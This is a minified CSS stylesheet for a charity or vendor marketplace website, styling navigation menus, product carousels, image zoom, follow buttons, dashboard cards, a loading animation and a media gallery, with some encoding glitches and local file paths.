.banner-img a::before, .banner-img2 a::before { border-top: 1px solid rgba(255, 255, 255, .8); border-bottom: 1px solid rgba(255, 255, 255, .8); transform: scale(0, 1) }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, .8); border-right: 1px solid rgba(255, 255, 255, .8); transform: scale(1, 0) }
.banner-img, .banner-img2, .sub-menu-parent { position: relative }
.banner-bottom { margin-top: 30px }
.sub-menu { visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.sub-menu-parent:hover .sub-menu { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
#productContainer .norecord, .sub-menu-a { visibility: hidden }
.n { line-height: 40px; background: rgba(0, 0, 0, .35); float: left }
.n nav a { display: block; padding: 5px 13px; text-decoration: none }
.column { padding-left: 0 }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.sub-menu li:hover { background: #D1D1D1; border-bottom: 1px solid #F75D00 }
.sub-menu li a { padding: 2px 10px!important }
.sub-menu li a:hover { color: #000!important }
.n nav ul, .n nav ul li { list-style-type: none; padding: 0; margin: 0 }
.n nav>ul { text-align: center }
.sub-menu-parent:hover { background: #F75D00 }
.n nav>ul>li { float: left; background: url(../images/kak.png) right center no-repeat }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, .65); width: 160px }
.sub-menu-parent-a { position: relative }
.sub-menu-a { opacity: 0; position: absolute; top: 100%; right: 0; transform: translateZ(0); transform: translateY(10%); transition: all .5s ease 0s, visibility 0s linear .5s }
.picZoomer, .picZoomer-pic-wp { position: relative }
.sub-menu-parent-a:hover .sub-menu-a { visibility: visible; opacity: 1; transform: translateX(0); transition-delay: 0s }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, .71) }
.n nav>ul>li:first-child { border-left: none }

/*/*.all-start {

  margin-top: 110px

}*/*/ #product {
margin-top: 0
}
/****************** zoom ******************/
.piclist {
margin-top: 30px
}
.piclist li { display: inline-block }
.piclist li img { width: 100%; height: auto }
.picZoomer-pic-wp, .picZoomer-zoom-wp { border: 5px solid #DEDEDE; background: #fff }
.picZoomer-pic-wp { overflow: hidden }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block }
.picZoomer-zoom-pic { position: absolute; top: 0; left: 0 }
.picZoomer-pic { width: 100%; height: 100% }
.picZoomer-zoom-wp { display: none; position: absolute; z-index: 999; overflow: hidden }
.picZoomer-cursor { display: none; cursor: zoom-in; width: 100px; height: 100px; position: absolute; top: 0; left: 0; border: 1px solid #eee; background-color: rgba(0, 0, 0, .1) }
.picZoomCursor-ico { width: 23px; height: 23px; position: absolute; top: 40px; left: 40px; background: left top no-repeat }
.span6.carousel-block li { width: 100px }
.span6.carousel-block li img { width: 100px; border: 3px solid #DEDBDB; height: 110px }
.zoom-a { margin-top: 10px }
.carouseller:after,
/****************** slider ******************/
.carouseller:before {
content: " ";
display: table
}
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "Ã¯Ë†Â´"; float: right }
.carouseller:after { clear: both }
.carouseller [class*=span] { margin-left: .2564102564102564%!important; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.carouseller [class*=span]:first-child { margin-left: 0!important }
.carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 1%; margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span12 { width: 10% }
.carouseller>.carousel-wrapper>.carousel-items>.span6 { margin: 0 }
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4 { width: 1%; margin: 0 }
.carouseller { position: relative }
.carouseller .carousel-items { position: relative; width: 997.4358974358974% }
.carouseller .carousel-block { display: inline-block; position: relative }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none }
.carouseller .carousel-wrapper { overflow: hidden; position: relative; margin: 0 22px 0 32px }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { position: absolute; margin: 0; bottom: 0; background: none; font-size: 40px; opacity: .5; text-align: center; color: #000; text-decoration: none }
.carouseller .carousel-button-left { left: 0; top: 15px!important }
.carouseller .carousel-button-right { right: 0; top: 15px!important }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: .8 }
.carousel-block { text-align: center; font-size: 30px; font-weight: 700; background-color: #e5e5e5 }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 3.1623931623931625% }
}

@media (max-width: 767px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 4.8717948717948715% }
}

@media (max-width: 480px) {
.carouseller>.carousel-wrapper>.carousel-items>.span1, .carouseller>.carousel-wrapper>.carousel-items>.span12, .carouseller>.carousel-wrapper>.carousel-items>.span2, .carouseller>.carousel-wrapper>.carousel-items>.span3, .carouseller>.carousel-wrapper>.carousel-items>.span4, .carouseller>.carousel-wrapper>.carousel-items>.span6, .carouseller>.carousel-wrapper>.carousel-items>.span_by5 { width: 10% }
}
h1 { font-size: 40px; margin-bottom: 30px }
.carouseller { margin-bottom: 20px }
/****************** end slider ******************/
.h3a {
font-size: 15px!important
}
.ni .col-sm-3 { padding: 0!important }
.amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user { padding: 0 4px 0 0; color: #f75d00; font-size: 14px }
.amp-qua ul .fa.fa-share-square { padding: 0 6px 0 0; float: right; color: #f75d00; font-size: 14px }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99% }
#product .pb-right-column .form-action .h3a { background: #fbfbfb; border: 1px solid #d7d7d7; clear: both; color: #999; font-size: 9px!important; margin: 0; padding: 6px 9px }
.stButton .stBubble { height: 31px!important; line-height: 8px!important; margin: 5px 0 0; overflow: hidden; width: 60px }
.stButton .stButton_gradient, .stButton .stFb, .stButton .stMainServices, .stButton .stTwbutton { height: 23px!important }
#content { padding: 20px 0 }
ul#portfolio-filter { margin: -20px 0; padding: 0 }
ul#portfolio-filter li { display: inline }
ul#portfolio-filter a { background: url(../images/img/background-img-menu.jpg) 100% center rgba(0, 0, 0, 0); border: 1px solid #e8e8e8; border-radius: 3px; color: #000 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0; padding: 3px 19px; text-decoration: none }
ul#portfolio-filter a.current { background: url(../images/img/background-img-menu-active.jpg) 100%; color: #f75d00 }
ul#portfolio-filter .fa.fa-frown-o.current { color: #fff }
]ul#portfolio-list {
margin: 0;
padding: 0;
list-style: none
}
ul#portfolio-list li { width: 32.3333333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
ul#portfolio-list li p { font-size: 12px; line-height: 15px; color: #AAA; margin: 7px 0 }
.red-a { color: #fff }
.teb-menu { margin-top: 16px }
.teb-menu ul li { display: inline }
.teb-menu ul li a { padding: 10px 40px; background: #EFEAEA }
.left-padding-a { padding-left: 0 }
.icon-div { width: 20px; float: right; margin-right: 6px }
.icon-div .fa.fa-frown-o { color: #0a4a8a }
.icon-div .fa.fa-smile-o { color: #f75d00 }
.icon-div .fa.fa-star { color: #ec1a3a }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9 }
.icon-div .fa.fa-building-o { color: grey }
.icon-div .fa.fa-heart { color: #fc36c8 }
.icon-div .fa.fa-check { color: #24c2d6 }
.background-top { background: #231F1C; width: 100%; height: 110px }
.row.ash-col { margin: 120px 0 0 }
.col-padding { padding: 1px }
.video-div { width: 100%; height: 24px; position: relative; bottom: -23px; color: #FFF; font-family: sans-serif; background: url(../img/video-img.png) #000; line-height: 25px; padding: 0 10px }
.video-div .p1 { font-size: 12px; float: left }
.video-div .p2 { font-size: 12px; float: right }
.slider-text h6, .top-banner-text { font-size: 22px; font-weight: 600; font-family: sans-serif }
.col-padding .carousel .carousel-caption { left: 0; right: 0; padding: 0; margin: 0 }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto }
.col-padding .carousel .carousel-inner .item img { height: 128px }
.left_slider2s { height: 248px }
.col-padding-left-site { padding-left: 0 }
.main-pro img { max-height: 259px; width: 100%; min-height: 259px }
.slider-text { position: absolute; color: #FFF; padding: 15px; width: 98% }
.col-padding-right-site { padding-right: 0 }
.btn-a { border-radius: 3px; float: right; line-height: 22px; font-family: sans-serif; color: #FFF; background-color: rgba(0, 0, 0, .45); border: 1px solid #FFF }
.top-marrgin { margin-top: 140px }
.top-banner-img .imgrounded { width: 95px; height: 95px!important; min-height: 95px; max-height: 95px; border-radius: 50%; border: 5px solid rgba(204, 204, 204, .51) }
.top-banner-text { color: #FFF; margin-top: 5px }
.slider-text h6 { margin: 6px 0 }
.following-follw .btn-fallowin { text-shadow: inherit; line-height: 19px }
.following-follw .btn-fallowin span { margin: 0; margin-top: 0!important; float: left }
.follo { margin-top: 5px }
.top-banner-text h5 { margin: 0 }
/****************** follow ******************/
.follo {
margin-top: 10px
}
.follo a.button { text-align: center; background-origin: padding-box; background-size: auto; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; text-decoration: none; text-shadow: rgba(0, 0, 0, .298039) 0 1px 0; padding: 5px; zoom: 1; width: 130px; border-radius: 3px; border-style: solid; border-width: 1px; outline: #fff 0 }
.follo a.follow { background: rgba(0, 0, 0, .27); color: #fff }
.follo a.follow:hover, a.follow:active { background: linear-gradient(#f75d00, #f96d10) }
.follo a img { width: 14px; height: 14px; min-height: 14px; max-height: 14px; margin-right: 3px; margin-top: -4px }
.follo a.unfollow { color: #6e6e6e; background: #f3f3f3; background: -webkit-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); background: -moz-linear-gradient(linear, 0 40%, 0 70%, from(#F5F5F5), to(#F1F1F1)); border-color: #dcdcdc }
.follo a.unfollow:hover, a.unfollow:active { background: linear-gradient(#eb3845, #d9030a); border-color: #e7473c; color: #fff }
.top-banner-text h5 { font-size: 14px; font-weight: 600; font-family: sans-serif; padding: 6px 0 }
.btn-fallowin { line-height: 18px; font-family: sans-serif }
.following-follw { margin-top: 48px; text-align: right }
.following-follw .btn-fallowin span { font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; color: #fff }
.following-follw .btn-fallowin { width: 44%; padding: 6px 0 2px; font-size: 12px; font-family: sans-serif; color: #fff; text-transform: capitalize }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des>li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase }
.following-follw .btn-default { background: rgba(0, 0, 0, .45); border: 1px solid }
/****************** menu-color ******************/
.grey-a {
background: #adadad!important
}
.parpal { background: #5400f5!important }
.blue { background: #494670!important }
.yello-a { background: #d4ff00!important }
.green { background: #3bc08b!important }
.parpal-2 { background: #9b00c1!important }
.oreang { background: #f46a44!important }
.red { background: #f31f39!important }
.pink { background: #E90AD6!important }
.nav>li>a { position: relative; display: block; padding: 8px 33.7px; color: #7A7A7A }
.nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center rgba(0, 0, 0, 0); height: 55px; width: 100% }
.box-i { box-shadow: 0 4px 10px -2px #505050 }
.nav>li>a:focus, .nav>li>a:hover { text-decoration: none; background-color: #f75d00 }
.charity .col-sm-3 { width: 24%; margin-left: 5px; margin-top: 5px }
.product-list li:hover .add-to-charity { bottom: 0 }
.product-list li .add-to-charity { width: 100%; text-align: center; line-height: 42px; -moz-transition: all .45s ease; -webkit-transition: all .45s ease; -o-transition: all .45s ease; -ms-transition: all .45s ease; transition: all .45s ease }
.product-list li .add-to-charity:hover { background: #f96d10; opacity: 1 }
.product-list li .add-to-charity a { height: 45px; line-height: 32px; color: #FFF; width: auto; padding-left: 18px; display: inline-block; font-weight: 700; font-size: 15px; font-family: sans-serif; text-transform: uppercase; padding-top: 8px }
.blog-text { width: 100%; height: 90px; float: left }
.blog-text a { margin-top: 10px; float: left; font-family: sans-serif; font-size: 12px; padding: 0 5px }
.box-text .by_aria { font-size: 12px; font-family: Arial, Helvetica, sans-serif; float: left!important; padding: 2px 5px; width: 100%!important }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #fff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; width: 70px; height: 70px; text-align: center; margin-left: 50px }
.charity-detail, .charity-line { border-bottom: 1px dotted #999 }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px!important; min-height: 1px!important }
.charity-user .charity-round .fa.fa-user { font-size: 25px; padding-top: 5px; color: #f75d00 }
.charity-user .charity-round h5, .charity-user .charity-round h6 { font-size: 16px; color: #f75d00; font-weight: 700; font-family: sans-serif }
.charity-user .charity-round h6 { margin: 8px 0 0 }
.charity-user .charity-round h5 { margin: 0 0 8px }
.charity-user .charity-round img { width: 22px; padding-top: 6px }
.charity-round-text { font-family: sans-serif; font-size: 14px; font-weight: 600; color: #666 }
.charity-detail { padding: 4px 0 13px; margin-bottom: 10px }
.charity-detail p { line-height: 18px }
.charity-line { padding: 10px 0; margin-bottom: 14px; float: left; width: 100% }
.charity li .left-block img { transition: all .5s ease 0s; transform: scale(1, 1); margin: 0 auto; max-width: 100% }
.charity-user { text-align: center }
.a1 .left-block { padding: 0 }
.div-menu { clear: both; float: left; line-height: 115px; height: 65px; margin-top: 10px }
.menu-media { border-bottom: 1px solid #DDD; margin-top: 0!important; box-shadow: 0 9px 2px 0 #DDD; background: url(file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg) 100% center; line-height: 40px; clear: both; float: left }
.menu-media li { float: left }
.menu-media li a { color: #fff!important; border-radius: 1px!important; border: none; padding: 13px 39.5px!important }
.product-media li { width: 24.4%!important; height: auto; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.product-media.product-list.ni.row li .left-block { padding: 0!important; min-height: auto!important }
.product-media { margin-left: 0 }
/****************** vendor-dashboard ******************/
.card {
padding-top: 20px;
margin: 0;
background-color: rgba(214, 224, 226, .2);
border-top-width: 0;
border-bottom-width: 2px;
height: 280px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.card .card-heading { padding: 0 20px; margin: 0 }
.card .card-heading.simple { font-size: 20px; font-weight: 300; color: #777; border-bottom: 1px solid #e5e5e5 }
.card .card-heading.image img { display: inline-block; width: 46px; height: 46px; margin-right: 15px; vertical-align: top; border: 0; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50% }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top }
.card .card-heading.image .card-heading-header h3 { margin: 0; font-size: 14px; line-height: 16px; color: #262626 }
.card .card-heading.image .card-heading-header span { font-size: 12px; color: #999 }
.card .card-body { padding: 0 20px; margin-top: 20px }
.card .card-media { padding: 0 20px; margin: 0 -14px }
.card .card-media img { max-width: 100%; max-height: 100% }
.card .card-actions { min-height: 30px; padding: 0 20px 20px; margin: 20px 0 0 }
.card .card-comments { padding: 20px; margin: 0; background-color: #f8f8f8 }
.card .card-comments .comments-collapse-toggle { padding: 0; margin: 0 20px 12px }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { padding-right: 5px; overflow: hidden; font-size: 12px; color: #999; text-overflow: ellipsis; white-space: nowrap }
.card-comments .media-heading { font-size: 13px; font-weight: 700 }
.card.people { position: relative; display: inline-block; width: 170px; height: 300px; padding-top: 0; margin-left: 20px; overflow: hidden; vertical-align: top }
.card.people:first-child { margin-left: 0 }
.card.people .card-top { position: absolute; top: 0; left: 0; display: inline-block; width: 170px; height: 150px; background-color: #fff }
.card.people .card-top.green { background-color: #53a93f }
.card.people .card-top.blue { background-color: #427fed }
.card.people .card-info { position: absolute; top: 150px; display: inline-block; width: 100%; height: 101px; overflow: hidden; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.people .card-info .title { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 16px; font-weight: 700; line-height: 18px; color: #404040 }
.card.people .card-info .desc { display: block; margin: 8px 14px 0; overflow: hidden; font-size: 12px; line-height: 16px; color: #737373; text-overflow: ellipsis }
.card.people .card-bottom { position: absolute; bottom: 0; left: 0; display: inline-block; width: 100%; padding: 10px 20px; line-height: 29px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.card.hovercard { position: relative; padding-top: 0; overflow: hidden; text-align: center; background-color: rgba(214, 224, 226, .2); height: 281px }
.profile-detail { max-height: 281px; overflow: hidden }
.cardheader img { height: 155px; max-height: 155px; width: 100%; max-width: 100% }
.card.hovercard .avatar { position: relative; top: -53px; margin-bottom: -50px }
.card.hovercard .avatar img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
.card.hovercard .info { padding: 0 8px 10px }
.card.hovercard .info .title { margin-bottom: 0; font-size: 18px; font-weight: 700; font-family: sans-serif; line-height: 1; color: #262626; vertical-align: middle }
.card.hovercard .info .desc { overflow: hidden; font-size: 13px; font-weight: 700; font-family: sans-serif; line-height: 20px; color: #737373; text-overflow: ellipsis }
.card.hovercard .bottom { padding: 0 20px; margin-bottom: 17px }
.card.hovercard .profileimg { position: relative; top: -53px; margin-bottom: -50px; width: 50%; float: left }
.card.hovercard .profileimg img { width: 100px; height: 100px; max-width: 100px; max-height: 100px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; border: 5px solid rgba(255, 255, 255, .5) }
#lean_overlay-a { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: rgba(255, 255, 255, .71) }
.loding-slider { margin: 0 auto; position: fixed; width: 1160px; left: 48%; top: 42%; z-index: 99999 }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; -webkit-transform: translateZ(0); transform: translateZ(0); width: 85px; z-index: 111 }
.loading-circle { -webkit-animation: 2291ms loading infinite; animation: 2291ms loading infinite; background-color: #6015F0; border-radius: 50%; height: 14px; position: absolute; -webkit-transform: scale(0); transform: scale(0); width: 14px }
.loading-circle:nth-child(1) { -webkit-animation-delay: 42ms; animation-delay: 42ms }
.loading-circle:nth-child(2) { -webkit-animation-delay: 84ms; animation-delay: 84ms }
.loading-circle:nth-child(3) { -webkit-animation-delay: 126ms; animation-delay: 126ms }
.loading-circle:nth-child(4) { -webkit-animation-delay: 168ms; animation-delay: 168ms }
.loading-circle:nth-child(5) { -webkit-animation-delay: 210ms; animation-delay: 210ms }
.loading-circle:nth-child(6) { -webkit-animation-delay: 252ms; animation-delay: 252ms }
.loading-circle:nth-child(7) { -webkit-animation-delay: 294ms; animation-delay: 294ms }
.loading-circle:nth-child(8) { -webkit-animation-delay: 336ms; animation-delay: 336ms }
.loading-circle:nth-child(9) { -webkit-animation-delay: 378ms; animation-delay: 378ms }
.loading-circle:nth-child(10) { -webkit-animation-delay: 420ms; animation-delay: 420ms }
.loading-circle:nth-child(11) { -webkit-animation-delay: 462ms; animation-delay: 462ms }
.loading-circle:nth-child(12) { -webkit-animation-delay: 504ms; animation-delay: 504ms }
.loading-circle:nth-child(13) { -webkit-animation-delay: 546ms; animation-delay: 546ms }
.loading-row1 { top: 1.3px }
.loading-row2 { top: 18.95px }
.loading-row3 { top: 36.55px }
.loading-row4 { top: 54.2px }
.loading-row5 { top: 71.85px }
.loading-col1 { left: 1.25px }
.loading-col2 { left: 18.85px }
.loading-col3 { left: 36.5px }
.loading-col4 { left: 54.15px }
.loading-col5 { left: 71.8px }
@-webkit-keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
@keyframes loading {
0% {
-webkit-transform: scale(0);
transform: scale(0)
}
27.28% {
-webkit-transform: scale(1);
transform: scale(1)
}
36.36%, 54.55% {
-webkit-transform: scale(.857);
transform: scale(.857)
}
100%, 63.64% {
-webkit-transform: scale(0);
transform: scale(0)
}
}
.vender-desh { margin-top: 22px; clear: both; float: left; width: 100% }
.bornone { border-right: none!important }
.backcolor { background: rgba(241, 244, 248, .45)!important }
.blog-text-c { width: 100%; float: left; overflow: hidden; margin-bottom: 15px }
.add-to-charity .fa.fa-photo { border: 1px solid #FFF; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px }
.content h2 { height: 34px; border-bottom: 1px solid #EAEAEA; line-height: 40px; position: relative; font-size: 24px; margin: 0 0 11px }
.content h2 span { border-bottom: 3px solid #F75D00; position: absolute; bottom: -1px; padding: 0 }
.content p { font-size: 15px; line-height: 24px; text-align: justify }
.policy h2 { height: auto; border: none; line-height: normal; font-size: 20px; margin: 3px 0 6px }
.policy ul { margin-left: 5px }
.policy-h>li>span::before { content: "Ã¯â€žâ€¦"; font-size: 14px; display: inline-block; text-align: right; font-family: FontAwesome; padding-right: 4px; color: #f75d00; font-weight: 700; cursor: pointer }
.policy ul li a { color: #333; outline: 0; text-decoration: none }
.policy ul li a:hover { color: #f75d00; text-decoration: none; outline: 0 }
.privacy { margin-left: 14px!important }
.privacy li { margin: 16px 0; list-style: outside }
.btn-add-donate { height: 35px; width: 52%; line-height: 35px; font-size: 14px; color: #FFF; display: inline-block; margin: 0 auto; text-align: center; clear: both; padding: 0 13px; background: #f75d00 }
.qty-CHARITY { height: 25px }
.ug-gallery-wrapper, .ug-gallery-wrapper * { transition: all; -o-transition: all; -webkit-transition: all; -moz-transition: all; -ms-transition: all; max-width: none }
.ug-gallery-wrapper { z-index: 0; overflow: hidden; position: relative; font-family: Arial, Helvetica, sans-serif; margin-top: 17px }
.ug-item-wrapper img { width: auto }
.ug-rtl { direction: rtl }
.ug-error-message { text-align: center; padding-top: 30px; padding-bottom: 30px; font-size: 20px; color: #F30D0D }
.ug-error-message-wrapper { width: 100%; height: 100%; border: 1px solid #000 }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar { position: absolute; overflow: hidden; z-index: 4 }
.ug-gallery-wrapper .ug-progress-bar-inner { xposition: absolute }
.ug-gallery-wrapper.ug-fullscreen { height: 100%!important; width: 100%!important; max-width: none!important; max-height: none!important }
.ug-gallery-wrapper.ug-fake-fullscreen { position: fixed!important; height: auto!important; width: auto!important; max-width: none!important; max-height: none!important; margin: 0!important; padding: 0!important; top: 0!important; left: 0!important; bottom: 0!important; right: 0!important; z-index: 999999!important }
.ug-body-fullscreen { /*overflow: hidden!important;*/ height: 100%!important; width: 100%!important; margin: 0!important; padding: 0!important }
.ug-gallery-wrapper .ug-preloader-trans { display: block; width: 32px; height: 32px; background-image: url(../images/loader_skype_trans.gif); background-repeat: no-repeat }
.ug-gallery-wrapper .ug-slider-wrapper { position: absolute; overflow: hidden; z-index: 1; background-color: #000 }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0 }
.ug-slider-wrapper .ug-item-wrapper { position: absolute; overflow: hidden }
.ug-item-wrapper img, .ug-slider-wrapper { max-width: none!important; box-sizing: border-box }
.ug-slider-wrapper .ug-slider-preloader { position: absolute; z-index: 1; border: 2px solid #fff; border-radius: 6px; background-color: #fff; background-position: center center; background-repeat: no-repeat }
.ug-slider-preloader.ug-loader1 { width: 30px; height: 30px; background-image: url(../images/loader-white1.gif) }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url(../images/loader-black1.gif) }
.ug-slider-preloader.ug-loader2 { width: 32px; height: 32px; background-image: url(../images/loader-white2.gif) }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url(../images/loader-black2.gif) }
.ug-slider-preloader.ug-loader3 { width: 38px; height: 38px; background-image: url(../images/loader-white3.gif) }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url(../images/loader-black3.gif) }
.ug-slider-preloader.ug-loader4 { width: 32px; height: 32px; background-image: url(../images/loader-white4.gif); background-color: #fff }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url(../images/loader-black4.gif) }
.ug-slider-preloader.ug-loader5 { width: 60px; height: 8px; background-image: url(../images/loader-white5.gif); background-color: #fff; border: none; border-radius: 0 }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url(../images/loader-black5.gif); border: 2px solid #000 }
.ug-slider-preloader.ug-loader6 { width: 32px; height: 32px; background-image: url(../images/loader-white6.gif) }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url(../images/loader-black6.gif) }
.ug-slider-preloader.ug-loader7 { width: 32px; height: 10px; background-image: url(../images/loader-white7.gif); border-width: 3px; border-radius: 3px }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url(../images/loader-black7.gif) }
.ug-slider-preloader.ug-loader-black { border-color: #000; background-color: #000 }
.ug-slider-preloader.ug-loader-nobg { background-color: transparent }
.ug-slider-wrapper .ug-button-videoplay { position: absolute; z-index: 2; cursor: pointer }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { width: 86px; height: 66px; background-image: url(../images/play-button-square.png); background-position: 0 -66px }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0 }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { width: 76px; height: 76px; background-image: url(../images/play-button-round.png); opacity: .9; filter: alpha(opacity=90); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000; background-image: url(../images/loader-black1.gif); background-position: center center; background-repeat: no-repeat }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; filter: alpha(opacity=100); transition: all .3s ease 0s }
.ug-gallery-wrapper .ug-videoplayer { position: absolute; z-index: 100; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-videoplayer .ug-videoplayer-wrapper { width: 100%; height: 100% }
.ug-videoplayer .ug-videoplayer-button-close { position: absolute; height: 64px; width: 64px; background-image: url(../images/button-close.png); cursor: pointer; z-index: 1000 }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { position: absolute; overflow: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; xbackground-color: green; z-index: 10 }
.ug-thumbs-strip.ug-dragging { xcursor: -webkit-grab; xcursor: -moz-grab }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute }
.ug-thumb-wrapper.ug-thumb-generated { position: absolute; overflow: hidden; box-sizing: border-box; -moz-box-sizing: border-box }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { position: absolute; top: 0; left: 0; background-repeat: no-repeat; background-position: center center }
.ug-thumb-wrapper .ug-thumb-border-overlay { position: absolute; top: 0; left: 0; z-index: 4; box-sizing: border-box; -moz-box-sizing: border-box; border-style: solid }
.ug-thumb-wrapper .ug-thumb-overlay { position: absolute; top: 0; left: 0; z-index: 3 }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url(../images/loader.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url(../images/loader_bright.gif) }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url(../images/not_loaded.png) }
.ug-thumb-wrapper.ug-thumb-generated img { position: absolute; z-index: 1; max-width: none!important }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { position: absolute; z-index: 2; max-width: none!important }
